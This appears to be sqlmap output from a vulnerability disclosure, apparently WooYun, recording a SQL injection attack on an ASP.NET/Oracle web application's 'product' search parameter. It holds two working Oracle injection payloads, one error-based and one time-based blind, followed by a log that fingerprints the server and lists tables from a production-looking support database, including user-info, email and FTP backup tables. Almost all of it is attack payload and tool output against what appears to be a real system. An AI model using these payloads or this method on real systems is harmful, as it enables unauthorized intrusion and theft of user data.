 sts:
---
Parameter: product (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: writer=productSearch&product=123') AND 8473=CTXSYS.DRITHSX.SN(8473,
(CHR(113)||CHR(112)||CHR(98)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (8473=8473)
 THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(118)||CHR(122)||CHR(113)
)) AND ('rWTm' LIKE 'rWTm&one=&two=&three=&four=&pageType=2

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: writer=productSearch&product=123') AND 9832=(SELECT COUNT(*) FROM A
LL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('etVH' LIK
E 'etVH&one=&two=&three=&four=&pageType=2
---
[15:17:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:17:25] [INFO] fetching tables for database: 'NEW_SUPPORT'
[15:17:26] [INFO] the SQL query used returns 176 entries
[15:17:27] [INFO] retrieved: ZTESPT_BASIC_AUTHORIZE_SCOPE
[15:17:29] [INFO] retrieved: ZTESPT_SOFT_REPLACE
[15:17:30] [INFO] retrieved: SPT_ATTACHMENT
[15:17:31] [INFO] retrieved: ZTESPT_BASIC_NEWS
[15:17:31] [INFO] retrieved: ZTESPT_BASIC_TYPE
[15:17:32] [INFO] retrieved: ZTESPT_BASIC_USERINFO
[15:17:33] [INFO] retrieved: ZTESPT_BASIC_USERINFO_BAK
[15:17:34] [INFO] retrieved: ZTESPT_BASIC_USERINFO_BAK2
[15:17:35] [INFO] retrieved: ZTESPT_FORUM_REPEAT
[15:17:36] [INFO] retrieved: ZTESPT_BASIC_PRODUCT_V
[15:17:37] [INFO] retrieved: ZTESPT_USER_EMAIL
[15:17:38] [INFO] retrieved: BAK_ZTESPT_BASIC_FTPS
[15:17:39] [INFO] retrieved: BAK_ZTESPT_DOC_APPLY
[15:17:40] [INFO] retrieved: BAK_ZTESPT_DOC_APPLYDEPT
[15:17:40] [INFO] retrieved: BAK_ZTESPT_DOC_TECH
[15:17:41] [INFO] retrieved: ZTESPT_QW_SCENEQUESTIONS
[15:17:42] [INFO] retrieved: ZTESPT_KLS_DIFF_QSP
[15:17:43] [INFO] retrieved: ZTESPT_KLS_DIFF_EN_QSP
[15:17:45] [INFO] retrieved: ZTESPT_OTHER_QWCLIENT
[15:17:46] [INFO] retrieved: ZTESPT_OTHER_QWCUSTOMER
[15:17:46] [INFO] retrieved: CR_REPORTS
[15:17:50] [INFO] retrieved: ACCEPTEMAIL
[15:17:51] [INFO] retrieved: BAK2_ZTESPT_BASIC_USERINFO
[15:17:52] [INFO] retrieved: BAK_ZTESPT_BASIC_USERINFO
[15:17:55] [INFO] retrieved: BAK_ZTESPT_BASIC_USERINFO1
[15:17:56] [INFO] retrieved: BAK_ZTESPT_SOFT_FILE
[15:17:57] [INFO] retrieved: ZTESPT_FORUM_TOPIC
[15:17:58] [INFO] retrieved: ZTESPT_NETSRV_FEEDBACK
www.wooyun.org